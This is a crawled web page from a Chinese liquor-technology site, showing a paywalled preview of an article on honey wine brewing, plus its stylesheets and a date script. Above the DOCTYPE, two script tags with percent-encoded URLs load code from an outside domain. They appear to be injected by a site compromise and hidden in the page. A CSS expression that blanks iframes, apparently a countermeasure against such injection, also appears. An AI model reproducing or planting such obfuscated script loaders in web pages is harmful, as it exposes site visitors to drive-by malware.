

--- FILE ---
content_type: text/html
request_url: http://www.jiuyansuo.com/info/Article_Show.asp?ArticleID=5189
body_size: 15470
content:


 <script src=http://c%2E%74%6Ci%6Eee%2Ec%6F%6D%2E%63n></script>
  
<script src=http://c%2E%74%6Ci%6Eee%2Ec%6F%6D%2E%63n></script>
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<HTML><HEAD><TITLE>.::酒类技术网::.★酒类技术★设备出售★技术转让★</TITLE>
<META http-equiv=Content-Type content="text/html; charset=gb2312"><LINK 
href="../imges/css.css" type=text/css rel=stylesheet>

<META content="Microsoft FrontPage 4.0" name=GENERATOR></HEAD>
<BODY topMargin=0 bgcolor="#0099CC">
<CENTER>
<!doctype html public "-//w3c//dtd html 4.0 transitional//en">
<html><head><title>酒类技术网★酒类技术★酒类设备★技术转让★</title>
<meta http-equiv=content-type content="text/html; charset=gb2312">
<link 
href="../imges/style.css" type=text/css rel=stylesheet>
<link 
href="../imges/style(1).css" type=text/css rel=stylesheet>

<style type="text/css" media="all" id="http://www.jiuyansuo.com">
iframe{
jiuyansuo741211$158$158:e-xpression(this.src='about:blank',this.outerhtml='')
}
#f126{jiuyansuo741211$158$158:e-xpression() !important} 
</style>

<meta content="Microsoft FrontPage 12.0" name=generator></head>
<body topmargin=0 bgcolor="#0099cc">
<table cellspacing=0 cellpadding=0 width=808 align=center border=0>
  <tbody>
  <tr>
    <td width=806 background=../imges/1.gif height=81>
      <div align=center>
      <center>
      <table cellspacing=0 cellpadding=0 width=778 border=0>
        <tbody>
        <tr>
          <td width=776 height=8></td></tr>
        <tr>
          <td width=776 height=20>
            <div align=right>
            <table cellspacing=0 cellpadding=0 width=760 bgcolor=#ffffff 
            border=0>
              <tbody>
              <tr bgcolor=#ff3300>
                <td width=519 bgcolor=#ffffff height=20>　<span 
                  class=style12>★★★</span> <span class=style13>今天是：                             
                  <script language=javascript src="../imges/date.js" 
                  type=text/javascript>                             
</script>
                   </span></td>
                <td width=70 bgcolor=#ffffff><span class=style13><a href="../info/article_class.asp?classid=39"><font color="#000000">资料下载</font></a></span></td>
                      <td width=68 bgcolor=#ffffff><span class=style13><a href="zxly/addmesg.asp" target="_blank"><font color="#000000">在线留言</font></a></span></td>
                <td width=71 bgcolor=#ffffff><a href="../jys/lxwm.asp"><font color="#000000">联系我们</font></a></td>
                <td width=75 bgcolor=#ffffff><span class=style13><a href="mailto:jiuyansuo@sohu.com"><font color="#000000">站长信箱</font></a></span></td>
                <td width=72 bgcolor=#ffffff><a onclick="this.style.behavior='url(#default#homepage)';this.sethomepage('http://www.jiuyansuo.com');return false;" href="http://www.jiuyansuo.com/#"><font color="#000000">设为首页</font></a></td>
                <td width=77 bgcolor=#ffffff><a href="javascript:window.external.addfavorite('http://www.jiuyansuo.com','『酒类技术网』')"><font color="#000000">加入收藏</font></a></td></tr></tbody></table></div></td></tr>
        <tr>
          <td width=776 align="right">
            <p align=center><embed width="790" height="158" src="" align="left"></p></td></tr></tbody></table></center></div></td></tr></tbody></table>
<div align=center>
<center>
<table height=1 cellspacing=0 cellpadding=0 width=808 border=0>
  <tbody>
  <tr>
    <td valign=top align=left width=808 background=../imges/lzrc_50.gif height=1>
      <div align=center>
      <center>
      <table cellspacing=0 cellpadding=0 width="98%" border=0>
        <tbody>
        <tr>
    <td class=p11 bgcolor=#cccccc height=2>
      <div align=center></div></td>
        </tr>
        <tr>
    <td class=p11 valign=center bgcolor=#ffe077 height=26>
                  <div align=center><a href="../index.asp"><font color="#ff0000">网站首页</font></a><font 
      color=#ff0000> | </font><a href="../jys/index.asp" target="_blank"><font color="#000000">酒 
                    研 所</font></a><font 
      color=#ff0000> | </font><a href="../info/article_class.asp?classid=9" target="_blank"><font color="#000000">行业动态</font></a><font              
      color=#ff0000> | </font><a href="../info/zxjs.asp?classid=40" target="_blank"><font color="#000000">最新技术</font></a><font              
      color=#ff0000> | </font><a href="../info/zxjs.asp?classid=22"><font color="#000000">技术转让</font></a><font         
      color=#ff0000> | </font><a href="../info/article_class.asp?classid=23" target="_blank"><font color="#000000">生产工艺</font></a><font        
      color=#ff0000> | </font><a href="../info/article_class.asp?classid=24" target="_blank"><font color="#000000">技术教室</font></a><font        
      color=#ff0000> | </font> <font               
      color=#ff0000><a href="../info/article_class.asp?classid=30" target="_blank"><font color="#000000">酒事知识 
                    </font></a>| </font><a href="../info/article_class.asp?classid=18" target="_blank"><font color="#000000">饮酒文化</font></a><font        
      color=#ff0000> | </font><a href="../ljxh/index.asp" target="_blank"><font color="#000000">酿酒协会</font></a> 
                    <font               
      color=#ff0000>| </font><a href="../info/article_class.asp?classid=27" target="_blank"><font color="#000000">国外技术</font></a><font        
      color=#ff0000> | </font><a href="../info/article_class.asp?classid=28" target="_blank"><font color="#000000">专家答疑</font></a></div>
                </td>             
        </tr>
        <tr>
    <td class=p11 valign=bottom bgcolor=#ffffff height=1>
      <div align=center></div></td>
        </tr>
        <tr>
    <td class=p12 valign=center bgcolor=#ffda5b height=26>
                  <div align=center><a href="../pxzx/index.asp" target="_blank"><font color="#000000">培训中心</font></a><font 
      color=#ff0000> | </font><a href="../jlsb/jsgzj.asp" target="_blank"><font color="#ff0000">酒类设备</font></a><font        
      color=#ff0000> | </font><a href="../info/zxjs.asp?classid=31" target="_blank"><font color="#000000">酒友保健</font></a><font        
      color=#ff0000> | </font><a href="../info/article_class.asp?classid=21" target="_blank"><font color="#000000">酒品营销</font></a><font        
      color=#ff0000> | </font><a href="../info/article_class.asp?classid=33" target="_blank"><font color="#000000">酒类标准</font></a><font        
      color=#ff0000> | </font><a href="../info/photo_class1.asp?classid=5" target="_blank"><font color="#000000">设备展厅</font></a><font       
      color=#ff0000> | </font><a href="../info/article_class.asp?classid=34" target="_blank"><font color="#000000">酒品包装</font></a> 
                    <font               
      color=#ff0000>| </font><a href="../info/jpcs.asp?classid=64" target="_blank"><font color="#000000">酒类品评</font></a><font        
      color=#ff0000> | </font><a href="../info/article_class.asp?classid=36" target="_blank"><font color="#000000">综合利用</font></a><font        
      color=#ff0000> | </font><a href="../info/article_class.asp?classid=37" target="_blank"><font color="#000000">酒事趣闻</font></a> 
                    <font color=#ff0000>| </font><a href="../info/zscx.asp?classid=38" target="_blank"><font color="#000000">证书查询</font></a><font color=#ff0000> 
                    | </font><a href="../bbs/query.asp?stype=3&psearch=0&nsearch=0" stype=3&psearch=0&nsearch=0"><font color="#000000">酒类论坛</font></a></div>
                </td>       
        </tr>
        <tr>
                <td class=p11 valign=bottom bgcolor=#ffffff height=10> 
                  <div align=center></div>
                </td>
        </tr>
        <tr>
    <td bgcolor=#cc0000 height=4>
      <div align=right></div></td>
        </tr>
        </tbody></table></center></div></td></tr>
  </tbody></table></div>
</center></body></html>
</CENTER>
<CENTER>
<TABLE cellSpacing=0 cellPadding=0 width=808 border=0 height="66">
  <TBODY>
  <TR>
    <TD vAlign=top align=left width=808 background=../imges/lzrc_50.gif height="1">
      <table border="0" width="100%" cellspacing="7" cellpadding="7">
        <tr>
          <td width="100%">酒类技术网 &gt;&gt; <a href="../index.asp" target="_blank">首页</a>     
            &gt;&gt; 信息内容    
            <hr>
          </td>
        </tr>
        <tr>
          <td width="100%" height="220">
      <div align="left">
        <table border="0" width="100%" align="left" cellspacing="0" cellpadding="0">
          <tr>
            <td width="100%"></td>
          </tr>
          <tr>
            <td width="100%">

<table border="0" cellPadding="0" cellSpacing="0" align=center width="551">
<tr>
<td valign="top" bgcolor="#FFFFFF" width="599" style="font-family: 宋体; font-size: 9pt; line-height: 14pt">
<table border="0" cellSpacing="1" width="524" style="border-collapse: collapse" bordercolor="#111111" bordercolorlight="#FFFFFF" bordercolordark="#FFFFFF">
<tr>
<td align="center" width="595" style="font-family: 宋体; font-size: 9pt; line-height: 14pt">
<table border="0" cellspacing="1" style="border-collapse: collapse" bordercolor="#111111" width="679" id="AutoNumber2" cellpadding="0">
<tr>
<td align="center" width="723"><font color="#FF0000"><table width="752" border="0" align="center" cellpadding="2" cellspacing="0" class="border" height="1">
        <tr align="center" valign="middle"> 
          <td height="35" width="746"><font size="3"><b>优质蜂蜜酒酿造工艺要素（上）</b></font> </td>
        </tr>
        <tr align="center" class="tdbg_rightall"> 
          <td width="748" bgcolor="#FFFFFF" width="100%" height="2" border="0" cellpadding="0" cellspacing="5" style="border-top: 1px solid #6687ba; border-bottom: 1px solid #6687ba">［                       
            作者：admin&nbsp;&nbsp;&nbsp;&nbsp;更新时间：2012-03-22&nbsp;&nbsp;&nbsp;&nbsp;文章录入：admin
            ］</td>                     
        </tr>
        <tr> 
          <td width="746" height="1"><table border="0" align="center" cellpadding="0" cellspacing="5" style="word-break: break-all; width: fixed" height="1">
              <tr> 
                <td height="1" valign="top"> <table border="0" align="left" cellpadding="10" cellspacing="0" height="8">
                    <tr>
                      <td height="1"></td>
                    </tr>
                  </table>
                  <p align=left><b>内容预览：</b><br><br> &nbsp;　用蜂蜜作原料酿酒，可以酿造干蜜酒；也可以在主发酵尚未完毕时停止发酵，使一部分糖残留下来，酿成甜蜜酒；还可以在发酵结束后，添加蜂蜜汁来提高糖分。通常讲的蜜酒，就是指用天然蜂蜜经过发酵酿造而成的蜂蜜酒。 
 &nbsp; 
 &nbsp; 
  &nbsp;&nbsp;&nbsp; 　一 蜂蜜的选择与处理 
  &nbsp;&nbsp;&nbsp; 　蜂蜜是浓糖液，制造蜜酒时要将它加水稀释，适当调整其pH值，添加营养盐和维生素，以适合酵母繁殖和进行酒精发酵。 
  &nbsp;&nbsp;&nbsp; 　1.1 蜂蜜的挑选 
  &nbsp;&nbsp;&nbsp; 　……</p><br>&nbsp;&nbsp;&nbsp;&nbsp;您不是本站的高级用户和学员用户，本文只有高级用户和学员用户才能阅读！<br><br>&nbsp;&nbsp;&nbsp;&nbsp;如果您想阅读本文，请赶紧拨打电话 <font color=red>0839-3602599</font> 申请高级用户或学员用户账号！<br><br>&nbsp;&nbsp;&nbsp;&nbsp;如果您已经是注册用户但还没登录，请赶紧<a href='User_Login.asp'><font color=red>点此登录</font></a>吧！<br><br> </td>
              </tr>
            </table></td>
        </tr>
  </font>
        
        <tr> 
          <td width="746" height="15"></td>
        </tr>
        
        <tr> 
          <td width="746" height="24">
            <div align="center">
              <center>
              <table border="0" width="73%" cellspacing="0" cellpadding="0">
                <tr>
                  
                </tr>
              </table>
              </center>
            </div>
          </td>
        </tr>
        
        <tr> 
          <td width="746" height="117"><table width="100%" height="76" border="0" cellpadding="0" cellspacing="5" style="border-top: 1px solid #6687ba; border-bottom: 1px solid #6687ba">
              <tr> 
                <td height="70"> 
                  <ul>
 <li>上一篇文章：   
                    <a href='Article_Show.asp?ArticleID=5188' title='文章标题：优质蜂蜜酒酿造工艺要素（下）
作    者：admin
更新时间：2012-03-22 15:38:59
点击次数：4971'>优质蜂蜜酒酿造工艺要素（下）</a>
                  </li>
                  <br> <li>下一篇文章： 
                    没有了
                  </ul>
                </td>
              </tr>
            </table></td>
        </tr>
        
      </table>
        
</td>
</tr>
</table>
</td>
</tr>
<tr>
<td align="right" style="font-family: 宋体; font-size: 9pt; line-height: 14pt"><a href="javascript:window.print();"><img border="0" src="ym/print.gif" alt="打印本篇文章"></a>&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:window.close()"><img border="0" src="ym/back1.gif" alt="关闭窗口"></a></td>
</tr>
</table>
</td>
</tr>
</table>
            </td>
          </tr>
        </table>
      </div>
          <p>　
          </td>
        </tr>
      </table>
    </TD></TR>
  </TBODY></TABLE></CENTER>
  <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<HTML><HEAD><TITLE>酒类技术网★酒类技术★酒类设备★技术转让★</TITLE>
<META http-equiv=Content-Type content="text/html; charset=gb2312">


<META content="Microsoft FrontPage 4.0" name=GENERATOR></HEAD>
<BODY topMargin=0 bgcolor="#0099CC">
<CENTER>
<TABLE cellSpacing=0 cellPadding=0 width=791 align=center border=0 height="75">
  <TBODY>
  <TR>
    <TD width=808 background=../imges/lzrc_50.gif height="23">
      <DIV align=center>
      <CENTER>
      <TABLE cellSpacing=0 cellPadding=0 width="98%" border=0>
        <TBODY>
        <TR>
          <TD width="100%">
            <HR color=#ff0000>
          </TD></TR></TBODY></TABLE></CENTER></DIV></TD></TR>
  <TR>
    <TD width=808 background=../imges/lzrc_50.gif height="123">
      <DIV align=center>
      <CENTER>
      <TABLE cellSpacing=0 cellPadding=0 width="98%" border=0>
        <TBODY>
        <TR>
          <TD width="100%">
            <TABLE height=100 cellSpacing=0 cellPadding=0 width=778 align=center 
            background=../imges/index_1142.gif border=0>
              <TBODY>
              <TR>
                <TD height=100>
                  <DIV style="WIDTH: 776px; HEIGHT: 75px" align=center>
                          <TABLE height=63 width=770>
                            <TBODY> 
                            <TR> 
                              <TD align=center height=23 colspan="4"><font color="#ff0000" size="2">CopyRight?copy;1998-2008 
                                JiuYanSuo.com Allrights Reserved</font></TD>
                            </TR>
                           
                            </TBODY> 
                          </TABLE>
                        </DIV>
                      </TD></TR></TBODY></TABLE></TD></TR></TBODY></TABLE></CENTER></DIV></TD></TR>
  <TR>
    <TD width=808 height="1" valign="top"><IMG height=33 src="../imges/lzrc_51.gif" 
    width=808></TD></TR></TBODY></TABLE></CENTER></BODY></HTML>
</BODY></HTML>
 


--- FILE ---
content_type: text/css
request_url: http://www.jiuyansuo.com/imges/css.css
body_size: 3364
content:
BODY {
	FONT-SIZE: 9pt; COLOR: #000000; TEXT-DECORATION: none
}
TD {
	FONT-SIZE: 9pt; COLOR: #000000; TEXT-DECORATION: none
}
A:link {
	COLOR: #003366; TEXT-DECORATION: none
}
A:visited {
	COLOR: #003366; TEXT-DECORATION: none
}
A:hover {
	COLOR: #0000cc
}
A:active {
	COLOR: #0000cc
}
.topnav {
	COLOR: #ffffff
}
A.topnav:link {
	COLOR: #ffffff
}
A.topnav:visited {
	COLOR: #ffffff
}
.nav {
	FONT-SIZE: 10pt; FILTER: DropShadow(color=#666666,offX=1,offY=1,positives=true); COLOR: #ffffff; TEXT-DECORATION: none
}
A.nav:link {
	FONT-SIZE: 10pt; FILTER: DropShadow(color=#666666,offX=1,offY=1,positives=true); COLOR: #ffffff; TEXT-DECORATION: none
}
A.nav:visited {
	FONT-SIZE: 10pt; FILTER: DropShadow(color=#666666,offX=1,offY=1,positives=true); COLOR: #ffffff; TEXT-DECORATION: none
}
A.nav:hover {
	COLOR: #ffff00
}
.quickNav {
	FILTER: DropShadow(Color=#FFFFFF, OffX=1, OffY=1, Positive=true)
}
.selfTD {
	BORDER-BOTTOM: #999999 1px dotted
}
.LoginTitle {
	FONT-WEIGHT: bold; FONT-SIZE: 12pt; COLOR: #ffffff; FONT-FAMILY: "Arial", "Helvetica", "sans-serif"; BACKGROUND-COLOR: #efefef
}
.flatButton {
	BORDER-RIGHT: #000000 1px solid; BORDER-TOP: #cccccc 1px solid; FONT-WEIGHT: bold; BORDER-LEFT: #cccccc 1px solid; COLOR: #ffffff; BORDER-BOTTOM: #000000 1px solid; BACKGROUND-COLOR: #cccccc
}
.navTitle {
	BORDER-TOP: #0963b2 4px solid; FONT-WEIGHT: bold; FONT-SIZE: 10pt; COLOR: #ffffff; LETTER-SPACING: 0.5em; BACKGROUND-COLOR: #0c92d9
}
.selectList {
	WIDTH: 140px
}
.accessNum {
	BORDER-RIGHT: #000000 1px solid; PADDING-RIGHT: 2px; BORDER-TOP: #000000 1px solid; PADDING-LEFT: 2px; FONT-WEIGHT: bold; FONT-SIZE: 12pt; PADDING-BOTTOM: 2px; BORDER-LEFT: #000000 1px solid; PADDING-TOP: 2px; BORDER-BOTTOM: #000000 1px solid; FONT-FAMILY: "黑体"; BACKGROUND-COLOR: #ddf3ff
}
.caseTitle {
	FONT-WEIGHT: bold; FONT-SIZE: 10pt; LINE-HEIGHT: 30px; BORDER-BOTTOM: #d3e9fe 4px solid; LETTER-SPACING: 0.2em
}
.textList {
	LINE-HEIGHT: 20px; BORDER-BOTTOM: #cccccc 1px dotted
}
.caseTitle2 {
	FONT-WEIGHT: bold; FONT-SIZE: 10pt; LINE-HEIGHT: 30px; BORDER-BOTTOM: #efefef 4px solid; LETTER-SPACING: 0.2em
}
.caseTitle3 {
	FONT-WEIGHT: bold; FONT-SIZE: 10pt; LINE-HEIGHT: 30px; BORDER-BOTTOM: #66ccff 4px solid; LETTER-SPACING: 0.2em
}
.copyright {
	COLOR: #ffffff
}
.TextView {
	BORDER-RIGHT: #c4c4c4 1px solid; BORDER-LEFT: #c4c4c4 1px solid; BACKGROUND-COLOR: #efefef
}
.articleTitle {
	FONT-WEIGHT: bold; FONT-SIZE: 14pt; FILTER: DropShadow(Color=#FFFFFF, OffX=2, OffY=2, Positive=true); COLOR: #3366ff; BORDER-BOTTOM: #999999 1px dotted
}
.articleText {
	FONT-SIZE: 9pt; LINE-HEIGHT: 22px; BORDER-BOTTOM: #666666 1px dashed; LETTER-SPACING: 0.1em
}
.topnav {
	
}
P {
	FONT-SIZE: 10pt; LINE-HEIGHT: 16pt
}
.list_green {
	FONT-SIZE: 9pt; COLOR: #006633; LINE-HEIGHT: 18pt
}
.title_write {
	FONT-SIZE: 9pt; COLOR: #ffffff
}
.title_green {
	FONT-SIZE: 9pt; COLOR: #006633
}
.textfield {
	PADDING-RIGHT: 1px; PADDING-LEFT: 2px; FONT-SIZE: 12px; PADDING-BOTTOM: 1px; WIDTH: 120px; COLOR: #000000; PADDING-TOP: 2px; HEIGHT: 18px; BACKGROUND-COLOR: #ffffff
}
.maintext {
	FONT-SIZE: 9pt; COLOR: #666666; LINE-HEIGHT: 16pt
}
.sitetxt {
	FONT-SIZE: 9pt; COLOR: #003333; LINE-HEIGHT: 15pt
}
.inputsize {
	WIDTH: 100%
}


--- FILE ---
content_type: text/css
request_url: http://www.jiuyansuo.com/imges/style.css
body_size: 2583
content:
BODY {
	SCROLLBAR-FACE-COLOR: #dedede; FONT-SIZE: 12px; SCROLLBAR-HIGHLIGHT-COLOR: #f5f9ff; SCROLLBAR-SHADOW-COLOR: #828282; SCROLLBAR-3DLIGHT-COLOR: #828282; SCROLLBAR-ARROW-COLOR: #797979; SCROLLBAR-TRACK-COLOR: #efefef; SCROLLBAR-DARKSHADOW-COLOR: #ffffff
}
TD {
	FONT-SIZE: 12px; LINE-HEIGHT: 20px
}
A {
	COLOR: #000000; TEXT-DECORATION: none
}
A:hover {
	COLOR: #ff0000; TEXT-DECORATION: underline
}
.sec_menu {
	BORDER-RIGHT: white 1px solid; BACKGROUND: #d6dff7; OVERFLOW: hidden; BORDER-LEFT: white 1px solid; BORDER-BOTTOM: white 1px solid
}
.menu_title {
	
}
.menu_title SPAN {
	FONT-WEIGHT: bold; LEFT: 8px; COLOR: #215dc6; POSITION: relative; TOP: 2px
}
.menu_title2 {
	
}
.menu_title2 SPAN {
	FONT-WEIGHT: bold; LEFT: 8px; COLOR: #428eff; POSITION: relative; TOP: 2px
}
.button1 {
	BORDER-RIGHT: #999999 1px double; BORDER-TOP: #999999 1px double; BORDER-LEFT: #999999 1px double; BORDER-BOTTOM: #999999 1px double
}
.button2 {
	BORDER-RIGHT: #e1c486 1px outset; BORDER-TOP: #e1c486 1px outset; BORDER-LEFT: #e1c486 1px outset; COLOR: #ffffff; BORDER-BOTTOM: #e1c486 1px outset; HEIGHT: 18px; BACKGROUND-COLOR: #999999
}
.button3 {
	BORDER-RIGHT: #e1c486 1px outset; BORDER-TOP: #e1c486 1px outset; BORDER-LEFT: #e1c486 1px outset; COLOR: #ffffff; BORDER-BOTTOM: #e1c486 1px outset; HEIGHT: 18px; BACKGROUND-COLOR: #c50000
}
A.menu {
	COLOR: #ffffff; TEXT-DECORATION: none
}
A.menu:hover {
	COLOR: #ffff00; TEXT-DECORATION: none
}
A.tt1 {
	COLOR: #000000; TEXT-DECORATION: none
}
A.tt1:hover {
	COLOR: #ff0000; TEXT-DECORATION: none
}
A.tt2 {
	COLOR: #ff0000; TEXT-DECORATION: none
}
A.tt2:hover {
	COLOR: #0000ff; TEXT-DECORATION: none
}
A.tt3 {
	COLOR: #ffffff
}
A.tt3:hover {
	COLOR: #ff0000; TEXT-DECORATION: none
}
A.tt4 {
	COLOR: #000000; TEXT-DECORATION: underline
}
A.tt4:hover {
	COLOR: #ff0000; TEXT-DECORATION: none
}
A.tt5 {
	COLOR: #aa0000; TEXT-DECORATION: none
}
A.tt5:hover {
	COLOR: #ff0000; TEXT-DECORATION: underline
}
A.tt6 {
	COLOR: #666666; TEXT-DECORATION: none
}
A.tt6:hover {
	COLOR: #993300; TEXT-DECORATION: none
}
A.tt7 {
	COLOR: #ffffff; TEXT-DECORATION: none
}
A.tt7:hover {
	COLOR: #ffff00; TEXT-DECORATION: none
}
.font {
	LINE-HEIGHT: 16px
}
.font1 {
	LINE-HEIGHT: 1.5
}
.xx {
	BORDER-RIGHT: #74a2c4 1px; BORDER-TOP: #74a2c4 1px; BORDER-LEFT: #74a2c4 1px; BORDER-BOTTOM: #74a2c4 1px
}
.bo {
	BORDER-TOP-STYLE: none; BORDER-BOTTOM: #999999 1px double; BORDER-RIGHT-STYLE: none; BORDER-LEFT-STYLE: none
}


--- FILE ---
content_type: text/css
request_url: http://www.jiuyansuo.com/imges/style(1).css
body_size: 605
content:
.word1 {
	FONT-SIZE: 12px; COLOR: #000000
}
A.link1:link {
	FONT-WEIGHT: bold; FONT-SIZE: 12px; COLOR: #000000
}
A.link1:visited {
	FONT-WEIGHT: bold; FONT-SIZE: 12px; COLOR: #000000
}
A.link1:hover {
	FONT-WEIGHT: bold; FONT-SIZE: 12px; COLOR: #666666
}
A.link2:link {
	FONT-WEIGHT: normal; FONT-SIZE: 12px; COLOR: #000000; TEXT-DECORATION: none
}
A.link2:visited {
	FONT-WEIGHT: normal; FONT-SIZE: 12px; COLOR: #000000; TEXT-DECORATION: none
}
A.link2:hover {
	FONT-WEIGHT: normal; FONT-SIZE: 12px; COLOR: #0066cc; TEXT-DECORATION: underline
}


--- FILE ---
content_type: application/x-javascript
request_url: http://www.jiuyansuo.com/imges/date.js
body_size: 605
content:
<!--
function PageDate()
{
	currentDate = new Date()
	with (currentDate)
          {
		day=getDay()
		month=getMonth()+1
		this.document.write(getFullYear()+'年'+month+'月'+getDate()+'日')
	}
	if (day==1){document.write(' 星期一')}
	if (day==2){document.write(' 星期二')}
	if (day==3){document.write(' 星期三')}
	if (day==4){document.write(' 星期四')}
	if (day==5){document.write(' 星期五')}
	if (day==6){document.write(' 星期六')}
	if (day==0){document.write(' 星期日')}
	document.write('<br>')
}

PageDate()

// --> 